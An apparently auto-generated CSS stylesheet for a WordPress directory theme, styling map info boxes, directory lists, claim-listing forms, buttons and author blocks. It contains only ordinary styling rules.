.ctdl-directory-subcategories-list .citadela-block-articles a,
.ctdl-directory-sublocations-list .citadela-block-articles a {
  color: rgba(34, 34, 34, 0.7);
}
.ctdl-directory-subcategories-list .citadela-block-articles a .folder-card,
.ctdl-directory-sublocations-list .citadela-block-articles a .folder-card {
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-directory-subcategories-list .citadela-block-articles a:hover .folder-card,
.ctdl-directory-sublocations-list .citadela-block-articles a:hover .folder-card {
  border-color: #0013bf;
}
.ctdl-directory-subcategories-list .citadela-block-articles a .folder-card .folder-title,
.ctdl-directory-sublocations-list .citadela-block-articles a .folder-card .folder-title {
  color: #222222;
  fill: #222222;
  font-size: 1.0em;
  line-height: 1.3;
  font-weight: 600;
  font-weight: 400;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ctdl-directory-subcategories-list .citadela-block-articles a .folder-icon i,
.ctdl-directory-sublocations-list .citadela-block-articles a .folder-icon i {
  color: #0013bf;
}
.ctdl-automatic-directory-google-map .map-container,
.ctdl-directory-google-map .map-container,
.ctdl-posts-map .map-container,
.ctdl-automatic-posts-map .map-container {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -webkit-clip-path: inset(0 0 0 0 round 0px);
}
.ctdl-automatic-directory-google-map .fa-map-label .fa-map-label-marker,
.ctdl-directory-google-map .fa-map-label .fa-map-label-marker,
.ctdl-posts-map .fa-map-label .fa-map-label-marker,
.ctdl-automatic-posts-map .fa-map-label .fa-map-label-marker {
  background: #0013bf;
}
.ctdl-automatic-directory-google-map .citadela-track.default-color,
.ctdl-directory-google-map .citadela-track.default-color,
.ctdl-posts-map .citadela-track.default-color,
.ctdl-automatic-posts-map .citadela-track.default-color {
  stroke: #0013bf;
}
.ctdl-automatic-directory-google-map .gm-style-iw.gm-style-iw-c,
.ctdl-directory-google-map .gm-style-iw.gm-style-iw-c,
.ctdl-posts-map .gm-style-iw.gm-style-iw-c,
.ctdl-automatic-posts-map .gm-style-iw.gm-style-iw-c {
  padding: 20px;
  padding-bottom: 8px !important;
  padding-right: 2px !important;
}
.ctdl-automatic-directory-google-map .gm-style-iw-d,
.ctdl-directory-google-map .gm-style-iw-d,
.ctdl-posts-map .gm-style-iw-d,
.ctdl-automatic-posts-map .gm-style-iw-d {
  max-height: 200px !important;
}
.ctdl-automatic-directory-google-map button.gm-ui-hover-effect,
.ctdl-directory-google-map button.gm-ui-hover-effect,
.ctdl-posts-map button.gm-ui-hover-effect,
.ctdl-automatic-posts-map button.gm-ui-hover-effect {
  top: -4px !important;
  right: -4px !important;
}
.ctdl-automatic-directory-google-map .leaflet-popup-content-wrapper,
.ctdl-directory-google-map .leaflet-popup-content-wrapper,
.ctdl-posts-map .leaflet-popup-content-wrapper,
.ctdl-automatic-posts-map .leaflet-popup-content-wrapper {
  border-radius: 8px;
}
.ctdl-automatic-directory-google-map .leaflet-popup-content,
.ctdl-directory-google-map .leaflet-popup-content,
.ctdl-posts-map .leaflet-popup-content,
.ctdl-automatic-posts-map .leaflet-popup-content {
  margin: 19px;
  width: auto !important;
}
.ctdl-automatic-directory-google-map .leaflet-container a.leaflet-popup-close-button,
.ctdl-directory-google-map .leaflet-container a.leaflet-popup-close-button,
.ctdl-posts-map .leaflet-container a.leaflet-popup-close-button,
.ctdl-automatic-posts-map .leaflet-container a.leaflet-popup-close-button {
  padding-right: 2px;
}
.ctdl-automatic-directory-google-map .infoBox,
.ctdl-directory-google-map .infoBox,
.ctdl-posts-map .infoBox,
.ctdl-automatic-posts-map .infoBox {
  width: 300px;
  box-sizing: border-box;
  text-align: left;
}
.ctdl-automatic-directory-google-map .infoBox .infobox-content,
.ctdl-directory-google-map .infoBox .infobox-content,
.ctdl-posts-map .infoBox .infobox-content,
.ctdl-automatic-posts-map .infoBox .infobox-content {
  display: flex;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: auto;
  min-height: 110px;
}
.ctdl-automatic-directory-google-map .infoBox .item-data,
.ctdl-directory-google-map .infoBox .item-data,
.ctdl-posts-map .infoBox .item-data,
.ctdl-automatic-posts-map .infoBox .item-data {
  flex: 1 1 auto;
  min-width: 0;
  width: auto;
  padding-right: 15px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: none;
}
.ctdl-automatic-directory-google-map .infoBox .item-picture,
.ctdl-directory-google-map .infoBox .item-picture,
.ctdl-posts-map .infoBox .item-picture,
.ctdl-automatic-posts-map .infoBox .item-picture {
  flex: 0 0 auto;
  margin: 0;
  float: none;
}
.ctdl-automatic-directory-google-map .infoBox .item-picture img,
.ctdl-directory-google-map .infoBox .item-picture img,
.ctdl-posts-map .infoBox .item-picture img,
.ctdl-automatic-posts-map .infoBox .item-picture img {
  width: 110px;
  height: 100%;
  max-height: 130px;
  vertical-align: top;
  object-fit: cover;
}
.ctdl-automatic-directory-google-map .infoBox.post .infobox-content,
.ctdl-directory-google-map .infoBox.post .infobox-content,
.ctdl-posts-map .infoBox.post .infobox-content,
.ctdl-automatic-posts-map .infoBox.post .infobox-content {
  min-height: 70px;
}
.ctdl-automatic-directory-google-map .infoBox.post .item-picture img,
.ctdl-directory-google-map .infoBox.post .item-picture img,
.ctdl-posts-map .infoBox.post .item-picture img,
.ctdl-automatic-posts-map .infoBox.post .item-picture img {
  width: 70px;
  height: 70px;
  max-height: 70px;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.ctdl-automatic-directory-google-map .infoBox .infobox-title,
.ctdl-directory-google-map .infoBox .infobox-title,
.ctdl-posts-map .infoBox .infobox-title,
.ctdl-automatic-posts-map .infoBox .infobox-title {
  color: #222222;
  font-family: "Open Sans";
  font-size: 1.4em;
  line-height: 1.3;
  margin-bottom: 0.5em;
  font-weight: 400;
}
.ctdl-automatic-directory-google-map .infoBox p,
.ctdl-directory-google-map .infoBox p,
.ctdl-posts-map .infoBox p,
.ctdl-automatic-posts-map .infoBox p {
  color: rgba(34, 34, 34, 0.7);
  font-family: "Open Sans";
  font-size: 1.0em;
  line-height: 1.5;
  margin-top: 0;
  margin-bottom: 1em;
}
.ctdl-automatic-directory-google-map .infoBox a .item-button,
.ctdl-directory-google-map .infoBox a .item-button,
.ctdl-posts-map .infoBox a .item-button,
.ctdl-automatic-posts-map .infoBox a .item-button {
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.8em;
  line-height: 1.3;
}
.ctdl-automatic-directory-google-map .infoBox a:hover .item-button,
.ctdl-directory-google-map .infoBox a:hover .item-button,
.ctdl-posts-map .infoBox a:hover .item-button,
.ctdl-automatic-posts-map .infoBox a:hover .item-button {
  text-decoration: underline;
}
.ctdl-automatic-directory-google-map .infoBox .item-data,
.ctdl-directory-google-map .infoBox .item-data,
.ctdl-posts-map .infoBox .item-data,
.ctdl-automatic-posts-map .infoBox .item-data {
  display: flex;
  flex-direction: column;
}
.ctdl-automatic-directory-google-map .infoBox .item-data > *,
.ctdl-directory-google-map .infoBox .item-data > *,
.ctdl-posts-map .infoBox .item-data > *,
.ctdl-automatic-posts-map .infoBox .item-data > * {
  flex: 0 0 auto;
}
.ctdl-automatic-directory-google-map .infoBox .item-data > a,
.ctdl-directory-google-map .infoBox .item-data > a,
.ctdl-posts-map .infoBox .item-data > a,
.ctdl-automatic-posts-map .infoBox .item-data > a {
  margin-top: auto;
}
.ctdl-automatic-directory-google-map.empty-map .empty-map-cover,
.ctdl-automatic-posts-map.empty-map .empty-map-cover {
  background: rgba(255, 255, 255, 0.6);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
body:not(.page-fullwidth).modern-theme-layout .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-automatic-directory-google-map .map-container,
body:not(.page-fullwidth).modern-theme-layout .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-directory-google-map .map-container,
body:not(.page-fullwidth).modern-theme-layout .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-automatic-posts-map .map-container,
body:not(.page-fullwidth).modern-theme-layout .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-posts-map .map-container {
  border-radius: 0px !important;
  -webkit-clip-path: inset(0 0 0 0 round 0px) !important;
}
body:not(.page-fullwidth).modern-theme-layout .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-automatic-directory-google-map.empty-map .empty-map-cover,
body:not(.page-fullwidth).modern-theme-layout .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-automatic-posts-map.empty-map .empty-map-cover {
  border-radius: 0px !important;
}
@media all and (max-width: 1024px) {
  body:not(.page-fullwidth).classic-theme-layout .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-automatic-directory-google-map .map-container,
  body:not(.page-fullwidth).classic-theme-layout .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-directory-google-map .map-container,
  body:not(.page-fullwidth).classic-theme-layout .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-automatic-posts-map .map-container,
  body:not(.page-fullwidth).classic-theme-layout .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-posts-map .map-container {
    border-radius: 0px !important;
    -webkit-clip-path: inset(0 0 0 0 round 0px) !important;
  }
  body:not(.page-fullwidth).classic-theme-layout .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-automatic-directory-google-map.empty-map .empty-map-cover,
  body:not(.page-fullwidth).classic-theme-layout .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-automatic-posts-map.empty-map .empty-map-cover {
    border-radius: 0px !important;
  }
}
body.page-fullwidth .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-automatic-directory-google-map .map-container,
body.page-fullwidth .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-directory-google-map .map-container,
body.page-fullwidth .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-automatic-posts-map .map-container,
body.page-fullwidth .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-posts-map .map-container {
  border-radius: 0px !important;
  -webkit-clip-path: inset(0 0 0 0 round 0px) !important;
}
body.page-fullwidth .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-automatic-directory-google-map.empty-map .empty-map-cover,
body.page-fullwidth .citadela-block-custom-container.size-fullwidth:not(.has-bg) div:not(.wp-block-column) > .ctdl-automatic-posts-map.empty-map .empty-map-cover {
  border-radius: 0px !important;
  -webkit-clip-path: inset(0 0 0 0 round 0px) !important;
}
body.half-layout .half-layout-part > .ctdl-automatic-directory-google-map .map-container,
body.half-layout .half-layout-part > .ctdl-directory-google-map .map-container,
body.half-layout .half-layout-part > .ctdl-automatic-posts-map .map-container,
body.half-layout .half-layout-part > .ctdl-posts-map .map-container {
  min-height: 500px;
  text-align: center;
  border-radius: 0px !important;
  -webkit-clip-path: inset(0 0 0 0 round 0px) !important;
}
body.half-layout .half-layout-part > .ctdl-automatic-directory-google-map.empty-map .empty-map-cover,
body.half-layout .half-layout-part > .ctdl-automatic-posts-map.empty-map .empty-map-cover {
  border-radius: 0px !important;
}
@media all and (min-width: 1025px) {
  body.half-layout .half-layout-part > .ctdl-automatic-directory-google-map,
  body.half-layout .half-layout-part > .ctdl-directory-google-map,
  body.half-layout .half-layout-part > .ctdl-automatic-posts-map,
  body.half-layout .half-layout-part > .ctdl-posts-map,
  body.half-layout .half-layout-part > .ctdl-automatic-directory-google-map .provider-wrapper,
  body.half-layout .half-layout-part > .ctdl-directory-google-map .provider-wrapper,
  body.half-layout .half-layout-part > .ctdl-automatic-posts-map .provider-wrapper,
  body.half-layout .half-layout-part > .ctdl-posts-map .provider-wrapper,
  body.half-layout .half-layout-part > .ctdl-automatic-directory-google-map .component-container,
  body.half-layout .half-layout-part > .ctdl-directory-google-map .component-container,
  body.half-layout .half-layout-part > .ctdl-automatic-posts-map .component-container,
  body.half-layout .half-layout-part > .ctdl-posts-map .component-container,
  body.half-layout .half-layout-part > .ctdl-automatic-directory-google-map .map-container,
  body.half-layout .half-layout-part > .ctdl-directory-google-map .map-container,
  body.half-layout .half-layout-part > .ctdl-automatic-posts-map .map-container,
  body.half-layout .half-layout-part > .ctdl-posts-map .map-container {
    height: 100%;
  }
}
@media all and (min-width: 1025px) and (max-width: 1266px) {
  body.half-layout .half-layout-part > .ctdl-automatic-directory-google-map .infoBox,
  body.half-layout .half-layout-part > .ctdl-directory-google-map .infoBox,
  body.half-layout .half-layout-part > .ctdl-automatic-posts-map .infoBox,
  body.half-layout .half-layout-part > .ctdl-posts-map .infoBox {
    width: 250px;
  }
  body.half-layout .half-layout-part > .ctdl-automatic-directory-google-map .infoBox .item-picture img,
  body.half-layout .half-layout-part > .ctdl-directory-google-map .infoBox .item-picture img,
  body.half-layout .half-layout-part > .ctdl-automatic-posts-map .infoBox .item-picture img,
  body.half-layout .half-layout-part > .ctdl-posts-map .infoBox .item-picture img {
    width: 80px;
    max-height: 100px;
  }
}
.ctdl-item-gpx-download.small-button-style .download-button > a {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
}
.ctdl-item-gpx-download.small-button-style .download-button > a:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.ctdl-item-gpx-download.large-button-style .download-button > a {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
}
.ctdl-item-gpx-download.large-button-style .download-button > a:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.ctdl-item-get-directions.small-button-style .button-wrapper > a {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
}
.ctdl-item-get-directions.small-button-style .button-wrapper > a:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.ctdl-item-get-directions.large-button-style .button-wrapper > a {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
}
.ctdl-item-get-directions.large-button-style .button-wrapper > a:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.ctdl-item-claim-listing h2 {
  font-size: 1.6em;
  line-height: 1.3;
  margin-bottom: 1em;
  font-weight: 400;
}
.ctdl-item-claim-listing .claim-listing-form,
.ctdl-item-claim-listing .claim-listing-notification {
  background-color: #ffffff;
  padding-left: 20px;
  padding-right: 20px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  position: relative;
}
@media all and (min-width: 600px) {
  .ctdl-item-claim-listing .claim-listing-form,
  .ctdl-item-claim-listing .claim-listing-notification {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.ctdl-item-claim-listing .claim-listing-form:before,
.ctdl-item-claim-listing .claim-listing-notification:before {
  content: "";
  display: block;
  position: absolute;
  top: -1px;
  z-index: 10;
}
.ctdl-item-claim-listing.align-right .claim-listing-form:before,
.ctdl-item-claim-listing.align-right .claim-listing-notification:before,
.ctdl-item-claim-listing.align-left .claim-listing-form:before,
.ctdl-item-claim-listing.align-left .claim-listing-notification:before {
  left: -1px;
  bottom: -1px;
  border-left: 4px solid #0013bf;
  width: 40px;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.ctdl-item-claim-listing.align-center .claim-listing-form:before,
.ctdl-item-claim-listing.align-center .claim-listing-notification:before {
  left: -1px;
  right: -1px;
  border-top: 4px solid #0013bf;
  height: 40px;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.ctdl-item-claim-listing .citadela-block-form {
  position: relative;
  z-index: 20;
}
.ctdl-item-claim-listing.opened > .claim-listing-button {
  position: absolute;
  top: 0;
  right: 0;
  padding: 10px;
  z-index: 10;
}
.ctdl-item-claim-listing.opened > .claim-listing-button:before {
  content: "\f00d";
  font-family: 'Font Awesome 5 Free';
  color: #0013bf;
  font-weight: 900;
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 20px;
  position: absolute;
  top: 10px;
  right: 10px;
  text-align: center;
}
.ctdl-item-claim-listing.opened > .claim-listing-button .claim-listing-btn {
  font-size: 0;
  text-indent: -9999px;
  overflow: hidden;
  width: 40px;
  height: 40px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0;
  position: relative;
  z-index: 10;
  opacity: 0;
}
.ctdl-item-claim-listing.small-button-style > .claim-listing-button > button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
}
.ctdl-item-claim-listing.small-button-style > .claim-listing-button > button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.ctdl-item-claim-listing.large-button-style > .claim-listing-button > button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
}
.ctdl-item-claim-listing.large-button-style > .claim-listing-button > button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.ctdl-item-claim-listing .citadela-block-form .claim-listing-user {
  display: inline-block;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  padding: 10px 15px;
  vertical-align: top;
  border: none;
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  width: 100%;
  max-width: 460px;
  font-size: 1.2em;
  line-height: 1.3;
  color: #0013bf;
  display: block;
  font-weight: normal;
  margin: 0.5em auto 0em auto;
  background: rgba(0, 19, 191, 0.1);
}
.ctdl-item-claim-listing .citadela-block-form .claim-listing-user:focus {
  background-color: rgba(34, 34, 34, 0.05);
}
.ctdl-item-claim-listing.align-right .citadela-block-form .claim-listing-user,
.ctdl-item-claim-listing.align-left .citadela-block-form .claim-listing-user {
  margin-left: 0;
  margin-right: 0;
}
.ctdl-item-claim-listing .input-container:not(.claim-listing-button) input[type="text"],
.ctdl-item-claim-listing .input-container:not(.claim-listing-button) input[type="email"] {
  display: inline-block;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  padding: 10px 15px;
  vertical-align: top;
  border: none;
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  width: 100%;
  max-width: 460px;
}
.ctdl-item-claim-listing .input-container:not(.claim-listing-button) input[type="text"]:focus,
.ctdl-item-claim-listing .input-container:not(.claim-listing-button) input[type="email"]:focus {
  background-color: rgba(34, 34, 34, 0.05);
}
.ctdl-item-claim-listing .input-container.has-error:not(.claim-listing-button) input[type="text"],
.ctdl-item-claim-listing .input-container.has-error:not(.claim-listing-button) input[type="email"] {
  border-color: #ff3c3c;
}
.ctdl-item-claim-listing .input-container.terms.has-error label {
  color: #ff3c3c;
}
.ctdl-item-claim-listing .input-container.product select {
  padding: 10px 40px 10px 15px;
  width: 100%;
  max-width: 460px;
  background-color: rgba(0, 19, 191, 0.1);
}
.ctdl-item-claim-listing .input-container.claim-listing-button > button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
}
.ctdl-item-claim-listing .input-container.claim-listing-button > button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.ctdl-item-claim-listing .data-messages p {
  color: #0013bf;
}
.ctdl-item-claim-listing .msg-error p {
  color: #ff3c3c;
}
.ctdl-item-claim-listing .msg-error-server p {
  color: #ff3c3c;
}
.ctdl-item-claim-listing .msg.msg-success {
  position: absolute;
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
  background: rgba(255, 255, 255, 0.95);
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  margin: 0;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-item-claim-listing .msg.msg-success p {
  position: absolute;
  top: 50%;
  left: 0;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-height: 100%;
  overflow: auto;
  padding: 40px;
}
.ctdl-item-claim-listing .msg.msg-success p:before {
  content: "\f058";
  color: #82c91e;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-weight: 400;
  font-size: 3.5em;
  margin-bottom: 0em;
  display: block;
}
.ctdl-item-extension h2 {
  font-size: 1.6em;
  line-height: 1.3;
  margin-bottom: 1em;
  font-weight: 400;
}
.ctdl-item-extension .data-row .label {
  color: #222222;
  fill: #222222;
}
.ctdl-item-extension:not(.custom-value-color) .data-row .data i.fa-times {
  color: #ff3c3c;
}
.ctdl-item-extension:not(.custom-value-color) .data-row .data i.fa-check {
  color: #82c91e;
}
.ctdl-item-extension.custom-value-color .data-row .data a {
  color: currentColor;
  text-decoration: underline;
}
.ctdl-item-extension.text-layout .data-row .sep {
  color: #222222;
  fill: #222222;
}
.ctdl-item-extension.list-layout:not(.table-style) .data-row {
  margin-bottom: 0.8em;
}
.ctdl-item-extension.list-layout:not(.table-style) .data-row .label p {
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  letter-spacing: 0;
}
@media all and (min-width: 400px) {
  .ctdl-item-extension.list-layout:not(.table-style).align-right .data-row .data p {
    margin-left: 0.3em;
  }
  .ctdl-item-extension.list-layout:not(.table-style).align-left .data-row .label p {
    margin-right: 0.3em;
  }
  .ctdl-item-extension.list-layout:not(.table-style).align-center:not(.custom-label-width) .data-row p {
    margin-left: 0.2em;
    margin-right: 0.2em;
  }
}
.ctdl-item-extension.list-layout.table-style .data-row,
.ctdl-item-extension.list-layout.table-style .data-row:last-child {
  border-color: rgba(34, 34, 34, 0.1);
}
.ctdl-item-extension.list-layout.table-style .data-row .label p {
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  letter-spacing: 0;
  margin-top: 0.6em;
}
.ctdl-item-extension.box-layout .citadela-block-articles-wrap {
  margin-left: -4px;
  margin-right: -4px;
}
.ctdl-item-extension.box-layout .data-row {
  border-color: rgba(34, 34, 34, 0.1);
  margin: 4px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-item-extension.box-layout .data-row .label {
  margin-bottom: 0em;
}
.ctdl-item-extension.box-layout .data-row .label p {
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  letter-spacing: 0;
  vertical-align: top;
}
.ctdl-author-detail .item-thumbnail,
.ctdl-author-detail .author-cover {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-author-detail .item-thumbnail {
  border-color: rgba(34, 34, 34, 0.1);
}
.ctdl-author-detail .author-posts-number {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-author-detail .author-name {
  font-size: 2.0em;
  line-height: 1.3;
  font-family: "Open Sans";
  color: #222222;
  fill: #222222;
  font-weight: 400;
}
.ctdl-author-detail .author-posts-number {
  font-size: 0.9rem;
  background-color: #ffffff;
  color: #222222;
  fill: #222222;
}
.ctdl-author-detail .author-posts-number .posts-text {
  font-size: 0.7em;
  text-transform: uppercase;
}
.ctdl-author-detail.show-author-cover .has-cover .author-icon {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-author-detail.show-author-cover .has-cover .author-icon img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-author-detail.show-author-cover .has-cover .author-name {
  color: #ffffff;
}
.ctdl-author-detail.show-author-cover .has-cover .author-posts-number {
  background-color: #ffffff;
  color: #222222;
}
.ctdl-authors-list .citadela-block-title h2 {
  font-size: 1.6em;
  line-height: 1.3;
  font-weight: 400;
}
.ctdl-authors-list article {
  margin-bottom: 0;
}
.ctdl-authors-list .item-content {
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  background-clip: content-box;
  color: rgba(34, 34, 34, 0.7);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-authors-list .author-cover img {
  -moz-border-radius: -1px -1px 0px 0px;
  -webkit-border-radius: -1px -1px 0px 0px;
  border-radius: -1px -1px 0px 0px;
}
.ctdl-authors-list .author-posts-number {
  font-size: 0.7em;
  line-height: 1.3;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
  padding: 5px 13px 4px 13px;
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  min-height: -3px;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
}
.ctdl-authors-list .author-posts-number > * {
  flex: 0 0 auto;
}
.ctdl-authors-list .author-posts-number .posts-number {
  margin-right: 0.3em;
}
.ctdl-authors-list .item-title {
  font-size: 1.2em;
  line-height: 1.3;
  font-family: "Open Sans";
  color: #222222;
  fill: #222222;
  font-weight: 400;
}
.ctdl-authors-list .item-description {
  font-size: 0.8em;
  line-height: 1.3;
  line-height: 1.5;
}
.ctdl-authors-list .item-posts-link {
  font-size: 0.9em;
}
.ctdl-authors-list.custom-decor-color .item-posts-link a {
  color: currentColor;
}
.ctdl-authors-list.custom-text-color .item-content {
  color: currentColor;
}
.ctdl-authors-list.custom-text-color .item-title {
  color: currentColor;
}
.ctdl-authors-list.custom-text-color .item-description {
  opacity: 0.7;
}
.ctdl-authors-list.border-none .item-content {
  border-width: 0px;
}
.ctdl-authors-list.border-thick .item-content {
  border-width: 2px;
}
.ctdl-item-events .citadela-block-title h2 {
  font-size: 1.6em;
  line-height: 1.3;
  font-weight: 400;
  margin-bottom: 1em;
}
